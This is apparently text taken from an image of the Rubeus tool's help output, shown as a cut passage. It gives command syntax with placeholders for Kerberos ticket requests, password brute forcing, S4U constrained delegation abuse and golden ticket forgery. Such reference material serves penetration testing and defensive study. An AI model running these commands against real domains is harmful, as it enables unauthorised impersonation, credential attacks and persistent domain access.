 Rubeus.exe asktgs </ticket:BASE64 | /ticket:FILE.KIRBI> </service:SPN1,SPN2,...> [/enctype:DES|RC4|AES128|AES256] [/dc:DOMAIN_CONT
ROLLER] [/outfile:FILENAME] [/ptt] [/nowrap] [/enterprise] [/opsec] </tgs:BASE64 | /tgs:FILE.KIRBI> [/targetdomain] [/u2u] [/targetuser] [
/servicekey:PASSWORDHASH] [/asrepkey:ASREPKEY] [/proxyurl:https://KDC_PROXY/kdcproxy]
Renew a TGT, optionally applying the ticket, saving it, or auto-renewing the ticket up to its renew-till limit:
Rubeus.exe renew </ticket:BASE64 | /ticket:FILE.KIRBI> [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/autorenew] [/nowrap]
Perform a Kerberos-based password bruteforcing attack:
Rubeus.exe brute </password:PASSWORD | /passwords:PASSWORDS_FILE> [/user:USER | /users:USERS_FILE] [/domain:DOMAIN] [/creduser:DOM
AIN\\USER & /credpassword:PASSWORD] [/ou:ORGANIZATION_UNIT] [/dc:DOMAIN_CONTROLLER] [/outfile:RESULT_PASSWORD_FILE] [/noticket] [/verbose]
[/nowrap]
Constrained delegation abuse:
Perform S4U constrained delegation abuse:
Rubeus.exe s4u </ticket:BASE64 | /ticket:FILE.KIRBI> </impersonateuser:USER | /tgs:BASE64 | /tgs:FILE.KIRBI> /msdsspn:SERVICE/SERV
ER [/altservice:SERVICE] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/nowrap] [/opsec] [/self] [/proxyurl:https://KDC_PROXY/kdcpro
xy]
Rubeus.exe s4u /user:USER </rc4:HASH | /aes256:HASH> [/domain:DOMAIN] </impersonateuser:USER | /tgs:BASE64 | /tgs:FILE.KIRBI> /msd
sspn:SERVICE/SERVER [/altservice:SERVICE] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/nowrap] [/opsec] [/self] [/bronzebit] [/nop
ac] [/proxyurl:https://KDC_PROXY/kdcproxy]
Perform S4U constrained delegation abuse across domains:
Rubeus.exe s4u /user:USER </rc4:HASH | /aes256:HASH> [/domain:DOMAIN] </impersonateuser:USER | /tgs:BASE64 | /tgs:FILE.KIRBI> /msd
sspn:SERVICE/SERVER /targetdomain:DOMAIN.LOCAL /targetdc:DC.DOMAIN.LOCAL [/altservice:SERVICE] [/dc:DOMAIN_CONTROLLER] [/nowrap] [/self] [
/nopac]
Ticket Forgery:
Forge a golden ticket using LDAP to gather the relevent information:
Rubeus.exe golden </des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> </user:USERNAME> /ldap [/printcmd] [outfile:FILENAME] [/pt
t]
Forge a golden ticket using LDAP to gather the relevent information but explicitly overriding some values:
Rubeus.exe golden </des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> </user:USERNAME> /ldap [/dc:DOMAIN_CONTROLLER] [/domain:DO
MAIN] [/netbios:NETBIOS_DOMAIN] [/sid:DOMAIN_SID] [/dispalyname:PAC_FULL_NAME] [/badpwdcount:INTEGER] [/flags:TICKET_FLAGS] [/uac:UAC_FLAG
S] [/groups:GROUP_IDS] [/pgid:PRIMARY_GID] [/homedir:HOMEDIR] [/homedrive:HOMEDRIVE] [/id:USER_ID] [/logofftime:LOGOFF_TIMESTAMP] [/lastlo
gon:LOGON_TIMESTAMP] [/logoncount:INTEGER] [/passlastset:PASSWORD_CHANGE_TIMESTAMP] [/maxpassage:RELATIVE_TO_PASSLASTSET] [/minpassage:REL
ATIVE_TO_PASSLASTSET] [/profilepath:PROFILE_PATH] [/scriptpath:LOGON_SCRIPT_PATH] [/sids:EXTRA_SIDS] [[/resourcegroupsid:RESOURCEGROUPS_SI
D] [/resourcegroups:GROUP_IDS]] [/authtime:AUTH_TIMESTAMP] [/starttime:Start_TIMESTAMP] [/endtime:RELATIVE_TO_STARTTIME] [/renewtill:RELAT
IVE_TO_STARTTIME] [/rangeend:RELATIVE_TO_STARTTIME] [/rangeinterval:RELATIVE_INTERVAL] [/newpac] [/printcmd] [outfile:FILENAME] [/ptt]
Forge a golden ticket, setting values explicitly:
Rubeus.exe golden </des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> </user:USERNAME> </domain:DOMAIN> </sid:DOMAIN_SID> [/dc:D
OMAIN_CONTROLLER] [/netbios:NETBIOS_DOMAIN] [/dispalyname:PAC_FULL_NAME] [/badpwdcount:INTEGER] [/flags:TICKET_FLAGS] [/uac:UAC_FLAGS] [/g
roups:GROUP_IDS] [/pgid:PRIMARY_GID] [/homedir:HOMEDIR] [/homedrive:HOMEDRIVE] [/id:USER_ID] [/logofftime:LOGOFF_TIMESTAMP] [/lastlogon:LO
GON_TIMESTAMP] [/logoncount:INTEGER] [/passlastset:PASSWORD_CHANGE_TIMESTAMP] [/maxpassage:RELATIVE_TO_PASSLASTSET] [/minpassage:RELATIVE_